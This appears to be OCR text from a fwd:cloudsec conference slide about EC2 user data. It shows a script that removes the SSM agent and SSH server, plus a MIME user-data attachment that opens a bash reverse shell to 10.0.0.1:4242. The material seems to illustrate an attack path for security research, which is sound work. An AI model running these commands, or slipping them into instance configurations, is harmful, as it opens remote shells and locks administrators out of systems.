 Replication Server Access
1 #!/bin/bash
2 if [ 'False' != 'True' ]; then
3 rpm -e amazon-ssm-agent.x86_64
4 fi
5 systemctl mask sshd.service
6 systemctl stop sshd.service
7 yum -y erase openssh-server
1 --//
2 Content-Type: text/x-shellscript; charset="us-ascii"
3 MIME-Version: 1.0
4 Content-Transfer-Encoding: 7bit
5 Content-Disposition: attachment; filename="userdata.txt"
6
7 #!/bin/bash
8 bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
9 --//--
https://repost.aws/knowledge-center/execute-user-data-ec2
W/ UNCLASSIFIED
W/TH
secure
fwd:cloudsec
fwdcloudsec.org
@fwdcloudsec
#fwdcloudsec